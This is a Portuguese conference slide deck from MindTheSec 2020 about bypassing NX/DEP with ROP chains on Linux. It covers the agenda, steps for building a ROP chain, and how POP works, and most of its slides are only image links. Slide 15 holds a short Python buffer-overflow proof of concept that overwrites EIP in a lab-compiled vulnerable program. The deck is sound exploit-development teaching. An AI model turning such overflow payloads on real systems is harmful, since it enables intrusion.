Slide 1
ROP
Bypass de proteção de execução (NX/DEP) durante um exploit de Buffer Overflow com ROP
https://github.com/helviojunior/Presentations/tree/master/2020/MindTheSec

Slide 2





WHOAMI
Hélvio Junior
Vulnerability Researcher | OSCE | OSCP | eCXD | eMAPT | CEH
CEO – Sec4US Treinamentos
E-mail: helvio.junior@sec4us.com.br
Instagram: @helvio_m4v3r1ck
Mais de 20 anos de atuação com TI
Foco de estudo e pesquisa:
Segurança ofensiva (Red Team)
Criação de exploits
Pesquisa de Vulnerabilidades
https://www.sec4us.com.br/
https://www.helviojunior.com.br/
https://github.com/helviojunior

Slide 3
Entendendo as instruções POP e RET
Linux Syscall
Entendendo o ROP
Criando um ROP Chain
Agenda

Slide 4

Crie as chamadas das funções desejadas em C
Verifique a disponibilidade do uso do Syscall
Crie uma tabela de requisitos (de -> para) dos valores dos registradores
Verifique os Gadgets disponíveis para executar o código desejado
Crie o exploit
Receita de bolo
ROP - Linux

Slide 5
Entende-se que os passos prévios ao processo de criação do ROP já foram executados:
Fuzzing
Exploit sobrescrevendo o EIP/RIP
PoC - Prova de conceitos
Vamos partir deste ponto em diante!
Start

Slide 6
Hora da maldade
Apesar de não fazer parte do escopo da palestra segue os prints passo-a-passo da exploração inicial.

Slide 7

Compilando aplicação vulnerável

Slide 8


Explorando

Slide 9

Explorando

Slide 10


Explorando

Slide 11


Explorando

Slide 12

Explorando

Slide 13

Explorando

Slide 14

Explorando

Slide 15
Arquivo PoC.py
#!/usr/bin/python2
# -*- coding: utf-8 -*-
import sys
from struct import *
buffer = "MTS2020 "
buffer += "A" * 152
buffer += pack('<L', 0x72740359)
buffer += "C" * 500
print buffer

Slide 16
Hora da maldade
Vamos começar?

Slide 17
Assembly - POP
POP
Remove um conteúdo armazenado na pilha o colocando em um registrador
Exemplo: POP EAX, remove o conteúdo da pilha e o armazena no registrador EAX.
Supondo que antes da execução do POP o endereçamento do topo da pilha seja 0x0000000A (decimal 10) após o POP o topo da pilha é incrementado no mesmo tamanho do dado que foi removido. Neste nosso caso removemos 4 bytes, então o novo top da pilha passará a ser 0x0000000E (decimal 14), ou seja, 4 bytes a mais.

Slide 18

POP

Slide 19

POP

Slide 20
